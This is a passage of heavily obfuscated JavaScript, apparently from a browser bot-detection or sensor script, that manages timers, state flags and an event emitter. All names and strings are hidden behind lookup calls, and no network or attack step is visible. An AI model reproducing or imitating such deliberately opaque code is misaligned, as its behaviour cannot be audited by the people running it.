DbY=Ff(arguments[lD()[Dc(VE)](mGY,Ac,n8,TC)],L7)&&F3(arguments[L7],undefined)?arguments[L7]:qT(qT(Hm));kU1++;gvY=qT(dA);HTY();if(tK(xdY,qT(qT(dA)))){LvY[v3()[xL(tL)](mD,Qv,TC,CH,W3Y,hr)]=qT([]);var Zt1=qT([]);var mO1=H21[WT()[jq(FW)](U6,rJ,Fn,cZ)];var sCY=H21[x3()[PG(xLY)](UT,r5)];var w21;if(F3(sCY,undefined)&&Ff(sCY[lD()[Dc(VE)].call(null,mGY,Ac,qT(qT(Lw)),tT)],s4[L7])){try{var Yk1=M4.length;var qdY=qT([]);w21=lv[x3()[PG(vf)].call(null,V5,n8)][WT()[jq(GZ)](JT,tL,qT([]),cn)](sCY);}catch(EM1){M4.splice(ZZ(Yk1,Lw),Infinity,NC);}}if(F3(mO1,undefined)&&tK(mO1,TW)&&F3(w21,undefined)&&w21[F3(typeof MI()[mJ(lb)],OT([],[][[]]))?MI()[mJ(Zs)](Oj,qC,tp,Dq):MI()[mJ(w4)].apply(null,[CH,lw,dr,ApY])]&&tK(w21[MI()[mJ(Zs)](T3,nP,tp,Dq)],qT(Hm))){Zt1=qT(qT([]));LvY[MI()[mJ(gn)].call(null,TC,JT,G6,Zp)]=VE;var LdY=QLY(QAY(UtY));var Ol1=lv[WT()[jq(fq)].apply(null,[pE,Ew,Gr,Hq])](nf(HOY(),jLY),s4[r5]);LvY[l7()[qE(JT)](qT(Lw),nn,zkY)]=Ol1;if(F3(LdY,undefined)&&qT(lv[hR()[hJ(Mw)].call(null,tg,f4)](LdY))&&Ff(LdY,VE)){if(Ff(Ol1,VE)&&Ff(LdY,Ol1)){LvY[v3()[xL(w0)](VC,bv,Lw,IX,W3Y,FH)]=lv[WT()[jq(VT)](VC,IT,Lp,AKY)][l7()[qE(Fn)](OW,FW,ww)](function(){CEY();},dX(ZZ(LdY,Ol1),jLY));}else{LvY[v3()[xL(w0)](FW,bv,pz,Fn,W3Y,FH)]=lv[F3(typeof WT()[jq(xLY)],'undefined')?WT()[jq(VT)].apply(null,[VC,qT(qT(VE)),zN,AKY]):WT()[jq(Q3)](CTY,qT(Lw),P5,q3Y)][l7()[qE(Fn)](Jn,FW,ww)](function(){CEY();},dX(QZY,s4[Cw]));}}else{LvY[v3()[xL(w0)](PX,bv,qT(qT(VE)),Oj,W3Y,FH)]=lv[WT()[jq(VT)](VC,zN,JN,AKY)][F3(typeof l7()[qE(rT)],OT('',[][[]]))?l7()[qE(Fn)](AL,FW,ww):l7()[qE(Lw)](I8,R6,s9Y)](function(){CEY();},dX(QZY,s4[Cw]));}}if(tK(Zt1,qT(dA))){LvY[MI()[mJ(gn)](hE,PX,G6,Zp)]++;if(LN(LvY[tK(typeof MI()[mJ(Fn)],OT([],[][[]]))?MI()[mJ(w4)](qT(qT({})),IT,vGY,EUY):MI()[mJ(gn)].call(null,qT(qT(VE)),qT(Lw),G6,Zp)],s4[w0])){LvY[v3()[xL(w0)](T3,bv,zr,rp,W3Y,FH)]=lv[WT()[jq(VT)].call(null,VC,Tn,KX,AKY)][tK(typeof l7()[qE(MK)],OT('',[][[]]))?l7()[qE(Lw)](GB,rT,QYY):l7()[qE(Fn)].call(null,Cw,FW,ww)](function(){CEY();},tA[WT()[jq(KN)](Ns,nP,p5,ZP)]());}else{LvY[v3()[xL(w0)](Tn,bv,sr,CT,W3Y,FH)]=lv[WT()[jq(VT)].apply(null,[VC,Qq,qT(qT([])),AKY])][l7()[qE(Fn)].call(null,pE,FW,ww)](function(){CEY();},s4[zr]);LvY[tK(typeof K0()[zX(Oq)],'undefined')?K0()[zX(DZ)](kT,BUY,vz,Xb,nP,lZ):K0()[zX(mZ)].apply(null,[qT({}),T2Y,tL,tT,Ns,OBY])]=qT(qT(dA));LvY[F3(typeof MI()[mJ(vf)],OT('',[][[]]))?MI()[mJ(gn)](r5,SL,G6,Zp):MI()[mJ(w4)](Oj,Ab,HJ,vs)]=VE;}}}else if(DbY){Y7Y(H21,DbY);}M4.pop();};var bEY=function(Dt1){M4.push(wqY);var FY1=Ff(arguments[lD()[Dc(VE)].apply(null,[qDY,Ac,tT,Gr])],Lw)&&F3(arguments[Lw],undefined)?arguments[Lw]:qT({});var Ag1=Ff(arguments[lD()[Dc(VE)](qDY,Ac,VT,qT(Lw))],L7)&&F3(arguments[L7],undefined)?arguments[L7]:qT(dA);var Yt1=Ff(arguments[lD()[Dc(VE)](qDY,Ac,P5,qT([]))],tA[tK(typeof lD()[Dc(qC)],'undefined')?lD()[Dc(SE)](Bj,D6Y,gB,b5):lD()[Dc(PX)](f2,Xb,Ew,Lw)]())&&F3(arguments[Ew],undefined)?arguments[Ew]:qT(qT(Hm));var F11=Ff(arguments[tK(typeof lD()[Dc(ZVY)],OT([],[][[]]))?lD()[Dc(SE)].call(null,PtY,jX,FW,qT([])):lD()[Dc(VE)].apply(null,[qDY,Ac,Oq,GB])],SE)&&F3(arguments[SE],undefined)?arguments[SE]:qT(dA);var MbY=qT({});var VO1=Cl1&&vbY(FY1,Ag1,Yt1,F11);var Y91=qT(VO1)&&cM1(Dt1);var U91=Kg1();if(F11&&qT(VO1)){M4.pop();return;}M4.pop();if(VO1){ZWY();dLY();IIY=OT(IIY,s4[Lw]);MbY=qT(qT([]));hA1--;d21--;}else if(F3(Dt1,undefined)&&tK(Dt1,qT(qT({})))){if(Y91){ZWY();dLY();IIY=OT(IIY,Lw);MbY=qT(Hm);}}else if(Y91||U91){ZWY();dLY();IIY=OT(IIY,Lw);MbY=qT(qT({}));}if(cO1){if(qT(MbY)){ZWY();dLY();}}};var cM1=function(LU1){M4.push(JvY);var Mk1=YAY(Lw);var rO1=YAY(Lw);var BbY=qT({});if(cQY){try{var ct1=M4.length;var Z11=qT(dA);if(tK(LvY[tK(typeof v3()[xL(Qq)],OT(tK(typeof MI()[mJ(L7)],OT([],[][[]]))?MI()[mJ(w4)](dH,I8,hs,mx):MI()[mJ(fq)](lW,TC,TC,Jb),[][[]]))?v3()[xL(f4)](Dz,Q8,sr,qT([]),sAY,mVY):v3()[xL(tL)](GB,Qv,qT(qT(VE)),CP,A0,hr)],qT(qT(Hm)))&&tK(LvY[tK(typeof K0()[zX(J5)],'undefined')?K0()[zX(DZ)](qT(Lw),zz,KDY,zn,n8,TEY):K0()[zX(mZ)](b3,T2Y,tL,I8,rp,D2Y)],qT(qT(Hm)))){Mk1=lv[WT()[jq(fq)](pE,qT(qT([])),VT,xH)](nf(HOY(),jLY),s4[r5]);var NQY=ZZ(Mk1,LvY[l7()[qE(JT)](Cw,nn,pJ)]);rO1=W91();var WM1=qT(qT(Hm));if(tK(rO1,lv[l7()[qE(w0)].apply(null,[PX,Ac,ZL])][x3()[PG(fx)](CGY,VE)])||Ff(rO1,VE)&&cr(rO1,OT(Mk1,m21))){WM1=qT(qT(dA));}if(tK(LU1,qT(qT(dA)))){if(tK(WM1,qT({}))){if(F3(LvY[v3()[xL(w0)](TC,bv,pE,CP,A0,FH)],undefined)&&F3(LvY[v3()[xL(w0)].call(null,L7,bv,qT(qT(Lw)),qT(qT(VE)),A0,FH)],null)){lv[F3(typeof WT()[jq(kOY)],OT('',[][[]]))?WT()[jq(VT)](VC,MK,qT(qT({})),LR):WT()[jq(Q3)](r5Y,wZ,Mw,BnY)][v3()[xL(pE)](TC,Q3,VC,bv,c3Y,S0)](LvY[tK(typeof v3()[xL(Aj)],OT(MI()[mJ(fq)].call(null,JN,gB,TC,Jb),[][[]]))?v3()[xL(f4)].apply(null,[BJ,Ez,Qq,qT([]),XmY,GC]):v3()[xL(w0)](CT,bv,Oq,qT([]),A0,FH)]);}LvY[v3()[xL(w0)](cK,bv,T3,qT(VE),A0,FH)]=lv[WT()[jq(VT)](VC,rJ,BJ,LR)][l7()[qE(Fn)].apply(null,[JT,FW,V3])](function(){CEY();},dX(ZZ(rO1,Mk1),jLY));LvY[MI()[mJ(gn)](qT([]),TC,G6,AY)]=s4[L7];}else{BbY=qT(qT(dA));}}else{var Hk1=qT(qT(Hm));if(Ff(LvY[l7()[qE(JT)](VT,nn,pJ)],VE)&&LN(NQY,ZZ(QZY,m21))){Hk1=qT(Hm);}if(tK(WM1,qT([]))){var fg1=dX(ZZ(rO1,Mk1),jLY);if(F3(LvY[v3()[xL(w0)](JN,bv,zn,cK,A0,FH)],undefined)&&F3(LvY[v3()[xL(w0)](tp,bv,Aj,Mw,A0,FH)],null)){lv[WT()[jq(VT)].apply(null,[VC,qC,gn,LR])][v3()[xL(pE)].apply(null,[Ab,Q3,Ab,qT(VE),c3Y,S0])](LvY[v3()[xL(w0)](U6,bv,tL,J5,A0,FH)]);}LvY[v3()[xL(w0)](gn,bv,tw,U6,A0,FH)]=lv[WT()[jq(VT)](VC,U6,n4,LR)][l7()[qE(Fn)](qT(qT([])),FW,V3)](function(){CEY();},dX(ZZ(rO1,Mk1),jLY));}else if((tK(LvY[l7()[qE(JT)](P5,nn,pJ)],YAY(Lw))||tK(Hk1,qT(qT(Hm))))&&(tK(rO1,YAY(s4[Lw]))||WM1)){if(F3(LvY[v3()[xL(w0)](tp,bv,qT(qT({})),qT([]),A0,FH)],undefined)&&F3(LvY[v3()[xL(w0)].apply(null,[w0,bv,TC,Lp,A0,FH])],null)){lv[WT()[jq(VT)].call(null,VC,qT(qT([])),hE,LR)][F3(typeof v3()[xL(dH)],OT([],[][[]]))?v3()[xL(pE)](w0,Q3,qT(qT({})),w0,c3Y,S0):v3()[xL(f4)].call(null,wq,lx,qT(qT(Lw)),tw,MQ,IT)](LvY[F3(typeof v3()[xL(nn)],OT(MI()[mJ(fq)](mD,Aj,TC,Jb),[][[]]))?v3()[xL(w0)].apply(null,[SL,bv,VW,Fn,A0,FH]):v3()[xL(f4)](CT,gZ,dc,EB,m0,tW)]);}BbY=qT(qT({}));}}}}catch(pM1){M4.splice(ZZ(ct1,Lw),Infinity,JvY);}}if(tK(BbY,qT(qT([])))){LvY[tK(typeof x3()[PG(TC)],OT('',[][[]]))?x3()[PG(Qv)].apply(null,[cP,Cw]):x3()[PG(JN)](CGY,mf)]|=YZY;}var fXY;return M4.pop(),fXY=BbY,fXY;};var vbY=function(AQY,Ok1,sU1,OQY){var Tk1=qT(qT(Hm));var vM1=Ff(d21,s4[L7]);M4.push(CK);var j21=Ff(hA1,VE);var D21=AQY||sU1||OQY;var XS1=D21?vM1&&j21:j21;var xbY=D21||Ok1;if(cQY&&xbY&&XS1&&j4Y(Ok1)){Tk1=qT(qT([]));if(Ok1){LvY[x3()[PG(JN)](pR,mf)]|=nhY;}else if(AQY){LvY[tK(typeof x3()[PG(Fn)],OT([],[][[]]))?x3()[PG(Qv)](SCY,PL):x3()[PG(JN)](pR,mf)]|=K4Y;}else if(sU1){LvY[tK(typeof x3()[PG(JUY)],OT([],[][[]]))?x3()[PG(Qv)].call(null,KEY,vmY):x3()[PG(JN)](pR,mf)]|=rhY;}else if(OQY){LvY[x3()[PG(JN)](pR,mf)]|=p5Y;}}var N21;return M4.pop(),N21=Tk1,N21;};var W91=function(){M4.push(MC);var gM1=QLY(QAY(UtY));gM1=tK(gM1,undefined)||lv[hR()[hJ(Mw)].apply(null,[dlY,f4])](gM1)||tK(gM1,YAY(Lw))?lv[l7()[qE(w0)](wZ,Ac,njY)][x3()[PG(fx)].apply(null,[kvY,VE])]:gM1;var U21;return M4.pop(),U21=gM1,U21;};var QLY=function(LY1){return VsY.apply(this,[Qh,arguments]);};M4.push(B5Y);fR[lD()[Dc(mZ)](c4Y,zN,VT,VB)](Or);var FM1=fR(s4[L7]);var bFY=new (lv[l7()[qE(fq)](tL,lw,ct)])(s8);var BgY=MI()[mJ(fq)](P5,qT([]),TC,B1Y);var TlY=tA[WT()[jq(GB)].call(null,DZ,Lw,nn,H7)]();var IwY=tK(typeof WT()[jq(DZ)],OT('',[][[]]))?WT()[jq(Q3)].apply(null,[PRY,qT(Lw),Dz,Tx]):WT()[jq(bN)](zN,mD,VE,W3Y);var tnY=lD()[Dc(GB)](VGY,W3,JN,IZ);var D4Y=l7()[qE(bN)](EB,If,KG);var HwY=tK(typeof Kr()[K6(Ew)],'undefined')?Kr()[K6(Ew)](Bj,PX,Xb,Er):Kr()[K6(SE)](wJ,MK,fH,Lw);var zvY=tK(typeof x3()[PG(tL)],OT([],[][[]]))?x3()[PG(Qv)].call(null,gZY,H8Y):x3()[PG(dH)](EG,CP);var R1Y=l7()[qE(dH)].apply(null,[fq,mD,Hp]);var UtY=lD()[Dc(l4)](NX,cK,n4,qT(VE));var WdY=Ew;var JXY=lD()[Dc(r5)].apply(null,[kB,CH,qT(qT({})),bv]);var ZwY=x3()[PG(tL)](P7,FW);var XA1=hR()[hJ(tL)].apply(null,[XH,Ew]);var jpY=hR()[hJ(DZ)](m3,Eb);var p11=x3()[PG(w0)](DnY,Ac);var xjY=hR()[hJ(w0)](Pj,O4);var dqY=l7()[qE(tL)](qT([]),DZ,Gt);var w4Y=hR()[hJ(zn)](YB,gn);var l5Y=OT(XA1,jpY);var H5Y=OT(XA1,p11);var bOY=lv[l7()[qE(w0)].call(null,GB,Ac,Nq)](MI()[mJ(fq)](qT(qT(VE)),Mw,TC,B1Y)[x3()[PG(zn)](dG,vs)](tA[mr()[j8(VT)](IX,n4,t5,SE)]()));var rwY=MI()[mJ(fq)].apply(null,[AL,OW,TC,B1Y])[F3(typeof x3()[PG(GB)],'undefined')?x3()[PG(zn)](dG,vs):x3()[PG(Qv)](dlY,wz)](hR()[hJ(l4)].apply(null,[DE,ZI]));var RS1=Lw;var wCY=L7;var zbY=SE;var hbY=f4;var Bl1=Mw;var lQY=s4[n4];var JQY=fb;var n21=lI;var mS1=tA[lD()[Dc(Oq)](k4,CP,U6,Aj)]();var YZY=s4[bv];var QZY=s4[DZ];var m21=OW;var nhY=s4[Q3];var K4Y=s4[Qv];var rhY=s4[mZ];var p5Y=s4[GB];var vVY=[l7()[qE(zn)](qT(qT([])),PX,k3Y),MI()[mJ(mZ)](qT(VE),zn,gn,sDY),WT()[jq(dH)].call(null,p5,l4,Fn,bD),WT()[jq(tL)](rJ,zr,qT(Lw),E9),l7()[qE(l4)](lW,tT,hq),MI()[mJ(GB)](b3,qT(VE),CP,NtY),x3()[PG(l4)].apply(null,[qDY,zr])];var qpY=[WT()[jq(w0)](mf,tp,qT(Lw),JP),tK(typeof hR()[hJ(w0)],OT('',[][[]]))?hR()[hJ(EB)](jr,xfY):hR()[hJ(r5)](Jc,SJ),tK(typeof x3()[PG(Q3)],'undefined')?x3()[PG(Qv)](gmY,jBY):x3()[PG(l4)](qDY,zr)];var cYY=dq(zS,[F3(typeof v3()[xL(VT)],OT(MI()[mJ(fq)].call(null,qT(qT(VE)),KX,TC,B1Y),[][[]]))?v3()[xL(fq)].call(null,L7,f4,w0,Oq,CL,QX):v3()[xL(f4)].call(null,Fn,pC,Oj,I8,z6Y,JG),Lw,F3(typeof MI()[mJ(zn)],OT([],[][[]]))?MI()[mJ(mZ)](FW,qT(VE),gn,sDY):MI()[mJ(w4)](U6,pE,PEY,KN),L7,MI()[mJ(bN)](Qv,Oj,wq,XH),tA[lD()[Dc(PX)].call(null,lp,Xb,qT(qT(VE)),pP)](),MI()[mJ(dH)].apply(null,[Dz,qT(VE),U6,LD]),SE,WT()[jq(zn)](mZ,VW,qT(VE),DUY),w4,lD()[Dc(Qq)](Xj,hE,qT(qT({})),rT),fq,WT()[jq(l4)](I8,qT(qT([])),CH,M4Y),VT,WT()[jq(r5)](VW,b3,CT,p3),s4[bN],v3()[xL(VT)].call(null,gB,SE,IZ,Jn,s5Y,h7Y),tA[hR()[hJ(Oq)](jg,V9Y)](),WT()[jq(Oq)].apply(null,[mD,mD,GB,cc]),bv,lD()[Dc(VC)].call(null,OAY,FI,qT(qT({})),Oq),DZ,hR()[hJ(PX)].apply(null,[lG,IZ]),Q3,tK(typeof MI()[mJ(fq)],OT('',[][[]]))?MI()[mJ(w4)].call(null,qT(qT([])),qT(qT(Lw)),NU1,ZjY):MI()[mJ(tL)](mZ,vf,SE,QB),s4[dH],WT()[jq(PX)](r5,qT(qT([])),mD,RD),mZ,MI()[mJ(w0)](P5,Ew,qC,mGY),GB,l7()[qE(r5)](qT(Lw),VW,kB),bN,WT()[jq(Qq)](SL,dc,qC,I5),dH,x3()[PG(l4)].call(null,qDY,zr),s4[tL],MI()[mJ(zn)](qT(Lw),qT(qT(Lw)),P5,QOY),tA[x3()[PG(r5)].call(null,CTY,OC)](),x3()[PG(Oq)].call(null,tE,tT),zn]);var zXY=qT({});var COY=dq(zS,[x3()[PG(PX)](g7,pz),[dq(zS,[tK(typeof v3()[xL(f4)],OT([],[][[]]))?v3()[xL(f4)](P5,xW,EB,dH,c7Y,PnY):v3()[xL(n4)].apply(null,[fq,SE,qT({}),IX,sz,SL]),F3(typeof v3()[xL(Lw)],OT(MI()[mJ(fq)](qT(qT([])),qT({}),TC,B1Y),[][[]]))?v3()[xL(fq)](TC,f4,Jn,qT(qT(VE)),CL,QX):v3()[xL(f4)](Lp,kwY,hE,wq,PpY,ZFY),WT()[jq(VC)](Gr,Tn,L7,UT),[v3()[xL(fq)].call(null,Lp,f4,Dz,VC,CL,QX),hR()[hJ(Qq)](Gn,ss),lD()[Dc(Ns)](K3Y,w4,zN,qT({})),x3()[PG(Qq)](wK,Gr),K0()[zX(L7)](O4,bv,VT,I8,VE,KDY)]]),dq(zS,[tK(typeof v3()[xL(n4)],OT(F3(typeof MI()[mJ(Lw)],'undefined')?MI()[mJ(fq)](qT(qT({})),gB,TC,B1Y):MI()[mJ(w4)](kT,w4,mpY,db),[][[]]))?v3()[xL(f4)].apply(null,[pP,EYY,Xb,rJ,f8,qDY]):v3()[xL(n4)](PX,SE,qT(qT(VE)),qT(VE),sz,SL),MI()[mJ(mZ)](zr,qT(Lw),gn,sDY),F3(typeof WT()[jq(w4)],OT([],[][[]]))?WT()[jq(VC)](Gr,Tn,qT(qT(VE)),UT):WT()[jq(Q3)](xtY,JT,rJ,m0),[MI()[mJ(mZ)].apply(null,[wZ,W3,gn,sDY]),v3()[xL(bv)](Lb,fq,r5,Ns,hwY,fq)],WT()[jq(Ns)].apply(null,[lW,Lp,Fn,Vq]),dq(zS,[v3()[xL(n4)](KX,SE,Ew,KX,sz,SL),l7()[qE(r5)].apply(null,[AL,VW,kB]),WT()[jq(VC)](Gr,qT(qT(Lw)),dc,UT),[MI()[mJ(l4)](Fn,VB,tcY,Fq),K0()[zX(SE)](qT({}),fb,Ew,qT(qT({})),f4,kBY)]])]),dq(zS,[tK(typeof v3()[xL(n4)],OT(F3(typeof MI()[mJ(VE)],'undefined')?MI()[mJ(fq)](qT(qT({})),Fn,TC,B1Y):MI()[mJ(w4)].call(null,qT(qT(Lw)),fq,CH,U2Y),[][[]]))?v3()[xL(f4)](U6,dFY,tL,qT(qT({})),Sz,q4Y):v3()[xL(n4)](tL,SE,tp,dc,sz,SL),MI()[mJ(bN)](zr,qT(qT([])),wq,XH),WT()[jq(VC)](Gr,pP,Gr,UT),[WT()[jq(tL)].apply(null,[rJ,qT({}),qT([]),E9])],tK(typeof WT()[jq(SE)],OT([],[][[]]))?WT()[jq(Q3)](v0,mZ,sr,jz):WT()[jq(Ns)](lW,VE,lw,Vq),dq(zS,[v3()[xL(n4)].call(null,zn,SE,w4,Qv,sz,SL),MI()[mJ(w0)](p5,JN,qC,mGY),WT()[jq(VC)](Gr,w4,VC,UT),[MI()[mJ(l4)](VE,dc,tcY,Fq),tK(typeof K0()[zX(VT)],OT(MI()[mJ(fq)].call(null,pP,tw,TC,B1Y),[][[]]))?K0()[zX(DZ)].call(null,nP,lz,tJ,Gr,EB,k7Y):K0()[zX(SE)].apply(null,[Xb,fb,Ew,P5,qC,kBY])]])]),dq(zS,[v3()[xL(n4)](OW,SE,VW,Oj,sz,SL),MI()[mJ(dH)](Qv,b3,U6,LD),WT()[jq(VC)].call(null,Gr,qT(qT([])),qT(Lw),UT),[x3()[PG(VC)](Rp,O4),WT()[jq(nn)](SE,Lp,tp,bd),mr()[j8(n4)].call(null,rp,w4,Kz,VE),l7()[qE(Oq)].apply(null,[Mw,EB,gmY])]]),dq(zS,[F3(typeof v3()[xL(w4)],OT(MI()[mJ(fq)].apply(null,[f4,BJ,TC,B1Y]),[][[]]))?v3()[xL(n4)](Ns,SE,KX,Lp,sz,SL):v3()[xL(f4)].call(null,CT,fq,AL,qT(qT([])),cFY,zR),WT()[jq(zn)](mZ,GZ,l4,DUY),WT()[jq(VC)](Gr,IT,cK,UT),[l7()[qE(PX)](qT(qT(Lw)),V9Y,p7),WT()[jq(Cw)](p8,pE,fq,ct),tK(typeof lD()[Dc(r5)],OT([],[][[]]))?lD()[Dc(SE)].apply(null,[dI,W3Y,CT,VT]):lD()[Dc(nn)].apply(null,[rl,lw,nn,SL]),F3(typeof lD()[Dc(tL)],OT('',[][[]]))?lD()[Dc(Cw)].call(null,E3,GB,Ew,bv):lD()[Dc(SE)](p0,Yn,Cw,J5),v3()[xL(Q3)].apply(null,[PX,f4,n4,qT([]),dW,kT])]]),dq(zS,[tK(typeof v3()[xL(Ew)],'undefined')?v3()[xL(f4)](rT,Hf,FW,MK,tDY,rOY):v3()[xL(n4)](nn,SE,Mw,Lw,sz,SL),lD()[Dc(Qq)].call(null,Xj,hE,cK,qT(qT(Lw))),WT()[jq(VC)](Gr,qT({}),bv,UT),[l7()[qE(Qq)](qT(Lw),dH,C9),l7()[qE(VC)].apply(null,[l4,Lp,Mt]),l7()[qE(Ns)].call(null,EB,ZI,Vb),l7()[qE(l4)](wZ,tT,hq)]]),dq(zS,[F3(typeof v3()[xL(SE)],OT([],[][[]]))?v3()[xL(n4)](n4,SE,JT,qT(qT(VE)),sz,SL):v3()[xL(f4)].call(null,Q3,Zx,CH,mD,t6,sSY),WT()[jq(r5)].call(null,VW,AL,qT(qT(Lw)),p3),F3(typeof WT()[jq(Ew)],'undefined')?WT()[jq(VC)](Gr,AL,dc,UT):WT()[jq(Q3)](hD,w4,Ns,rX),[WT()[jq(r5)](VW,zn,PX,p3),tK(typeof MI()[mJ(Q3)],OT([],[][[]]))?MI()[mJ(w4)].call(null,kT,Lp,ZJ,FO1):MI()[mJ(r5)](VT,pE,f4,NZ)]]),dq(zS,[v3()[xL(n4)](pz,SE,Xb,qT(qT([])),sz,SL),v3()[xL(VT)].apply(null,[bN,SE,qC,Dz,s5Y,h7Y]),WT()[jq(VC)].call(null,Gr,Ns,qT(qT([])),UT),[v3()[xL(VT)](GZ,SE,qT(qT({})),cK,s5Y,h7Y),x3()[PG(Ns)].call(null,jw,b5)]]),dq(zS,[tK(typeof v3()[xL(Ew)],OT([],[][[]]))?v3()[xL(f4)].apply(null,[Jn,hO1,qT(Lw),r5,pj,bH]):v3()[xL(n4)].call(null,rT,SE,qT(Lw),PX,sz,SL),WT()[jq(Oq)](mD,MK,FW,cc),WT()[jq(VC)].call(null,Gr,dc,qT(VE),UT),[x3()[PG(nn)].apply(null,[gL,MK]),hR()[hJ(VC)](Aq,B0)]]),dq(zS,[v3()[xL(n4)](lw,SE,SE,EB,sz,SL),WT()[jq(l4)](I8,qT([]),GB,M4Y),F3(typeof WT()[jq(w4)],OT([],[][[]]))?WT()[jq(VC)](Gr,r5,nn,UT):WT()[jq(Q3)](fLY,IZ,Lw,EhY),[MI()[mJ(Oq)](rJ,zn,Ks,WE)]]),dq(zS,[v3()[xL(n4)].call(null,IT,SE,f4,w4,sz,SL),lD()[Dc(VC)].call(null,OAY,FI,w4,I8),WT()[jq(VC)](Gr,rp,VE,UT),[hR()[hJ(Ns)](mE,J5)]]),dq(zS,[v3()[xL(n4)](U6,SE,zn,AL,sz,SL),hR()[hJ(PX)](lG,IZ),WT()[jq(VC)].call(null,Gr,tL,Fn,UT),[x3()[PG(Cw)](XOY,Gj)]]),dq(zS,[v3()[xL(n4)](Qv,SE,rJ,qT(Lw),sz,SL),MI()[mJ(tL)].call(null,pz,TC,SE,QB),WT()[jq(VC)].call(null,Gr,Tn,L7,UT),[MI()[mJ(GB)].call(null,I8,qT(qT({})),CP,NtY),lD()[Dc(pE)](zD,Gr,Q3,zr)]]),dq(zS,[v3()[xL(n4)](zr,SE,dH,Gr,sz,SL),WT()[jq(Qq)].call(null,SL,Tn,IX,I5),WT()[jq(VC)](Gr,Dz,pP,UT),[WT()[jq(Qq)].call(null,SL,GB,qT(qT(VE)),I5),lD()[Dc(Mw)].apply(null,[sp,MFY,lw,nn]),F3(typeof lD()[Dc(Ew)],OT([],[][[]]))?lD()[Dc(p5)](X6Y,lW,qT(qT([])),dH):lD()[Dc(SE)].apply(null,[XX,kI,FW,qT([])])]]),dq(zS,[F3(typeof v3()[xL(VE)],'undefined')?v3()[xL(n4)](W3,SE,dc,CH,sz,SL):v3()[xL(f4)](p5,wf,VB,T3,rQ,Kx),x3()[PG(l4)].apply(null,[qDY,zr]),WT()[jq(VC)].apply(null,[Gr,lW,FW,UT]),[x3()[PG(l4)].call(null,qDY,zr),x3()[PG(pE)](fmY,tcY)]]),dq(zS,[v3()[xL(n4)].call(null,wZ,SE,GZ,SE,sz,SL),tK(typeof v3()[xL(Q3)],OT([],[][[]]))?v3()[xL(f4)](Ab,If,qT(Lw),qT(qT([])),Sl1,dJ):v3()[xL(fq)].apply(null,[b3,f4,pE,VT,CL,QX]),tK(typeof WT()[jq(GB)],'undefined')?WT()[jq(Q3)].call(null,cz,Fn,VC,l8):WT()[jq(VC)].apply(null,[Gr,Oq,Dz,UT]),[hR()[hJ(nn)].call(null,wO,tp),Kr()[K6(fq)].apply(null,[gmY,GB,Sr,L7])]]),dq(zS,[v3()[xL(n4)](IZ,SE,Aj,O4,sz,SL),MI()[mJ(mZ)].apply(null,[GZ,IX,gn,sDY]),WT()[jq(VC)](Gr,qT(qT(VE)),qT(qT({})),UT),[MI()[mJ(PX)](IZ,zn,zd,XlY),l7()[qE(nn)].call(null,Gr,SJ,g3)]]),dq(zS,[v3()[xL(n4)](Gr,SE,DZ,qT(qT(VE)),sz,SL),MI()[mJ(zn)](Oq,BJ,P5,QOY),WT()[jq(VC)](Gr,pP,qT({}),UT),[tK(typeof MI()[mJ(VC)],OT('',[][[]]))?MI()[mJ(w4)](SE,GB,Aj,jX):MI()[mJ(zn)](hE,EB,P5,QOY)]])]]);var mk1={};var OA1=mk1[lD()[Dc(dH)](sI,Fn,qT([]),qT([]))];var tdY=function(){var PS1=function(){L0(sU,[this,PS1]);};M4.push(Vd);Od(PS1,[dq(zS,[x3()[PG(dc)](mG,JN),tK(typeof MI()[mJ(BJ)],'undefined')?MI()[mJ(w4)](tL,mD,L6,SLY):MI()[mJ(CH)].call(null,Fn,Aj,EB,bJ),tK(typeof x3()[PG(dH)],OT([],[][[]]))?x3()[PG(Qv)].call(null,ELY,wJ):x3()[PG(DZ)].apply(null,[Hc,JT]),function Cg1(ddY,HS1){if(qT(OA1.call(mk1,ddY)))mk1[ddY]=[];M4.push(BPY);var X91=ZZ(mk1[ddY][lD()[Dc(VT)](m0,Q3,BJ,Mw)](HS1),s4[Lw]);var kY1;return kY1=dq(zS,[tK(typeof WT()[jq(p5)],OT([],[][[]]))?WT()[jq(Q3)].call(null,dr,Dz,P5,XJ):WT()[jq(CT)](Lp,qT({}),w4,Uj),function ft1(){delete mk1[ddY][X91];}]),M4.pop(),kY1;}]),dq(zS,[x3()[PG(dc)](mG,JN),F3(typeof Kr()[K6(mZ)],'undefined')?Kr()[K6(l4)].call(null,ZFY,GB,FH,VT):Kr()[K6(Ew)].call(null,Sl1,dH,hwY,vmY),tK(typeof x3()[PG(n4)],OT('',[][[]]))?x3()[PG(Qv)].call(null,FUY,jx):x3()[PG(DZ)](Hc,JT),function ldY(lCY,fU1){M4.push(fz);if(qT(OA1.call(mk1,lCY))){M4.pop();return;}mk1[lCY][l7()[qE(Mw)](qT(qT(VE)),FI,QYY)](function(nt1){nt1(F3(fU1,undefined)?fU1:{});});M4.pop();}])]);var c21;return M4.pop(),c21=PS1,c21;}();var LvY=dq(zS,[F3(typeof x3()[PG(VW)],OT('',[][[]]))?x3()[PG(JN)](gE,mf):x3()[PG(Qv)](OtY,bP),VE,l7()[qE(JT)](nP,nn,Gb),YAY(Lw),v3()[xL(tL)](rp,Qv,Ew,bN,dW,hr),qT(dA),v3()[xL(w0)](Lw,bv,pz,p5,dW,FH),undefined,F3(typeof MI()[mJ(lw)],'undefined')?MI()[mJ(gn)](Ew,b3,G6,Gq):MI()[mJ(w4)](w4,Xb,z1Y,r5Y),VE,K0()[zX(mZ)].apply(null,[wq,T2Y,tL,CT,IZ,N3Y]),qT(qT(Hm))]);var l2Y=dq(zS,[l7()[qE(W3)](qT(qT({})),b3,QL),qT([])]);var ZQ=MI()[mJ(fq)](r5,JT,TC,B1Y);var JQ=VE;var HYY=VE;var b1Y=MI()[mJ(fq)].apply(null,[rT,tL,TC,B1Y]);var AFY=VE;var q9Y=tA[l7()[qE(AL)](lW,OC,j4)]();var ttY=tA[l7()[qE(AL)].call(null,Dz,OC,j4)]();var I9Y=MI()[mJ(fq)].apply(null,[qT({}),qT(VE),TC,B1Y]);var p9Y=VE;var AUY=VE;var nd=VE;var c9Y=tK(typeof MI()[mJ(zN)],'undefined')?MI()[mJ(w4)](VW,WI,lZ,tx):MI()[mJ(fq)].apply(null,[dH,zn,TC,B1Y]);var lVY=VE;var tkY=VE;var IOY=VE;var nMY=VE;var FVY=VE;var XC=VE;var qtY=bI;var StY=fz;var DOY=n8;var m9Y=PX;var IVY=PX;var L9Y=PX;var OOY=s4[VC];var XhY=YAY(Lw);var VwY=VE;var lSY=F3(typeof 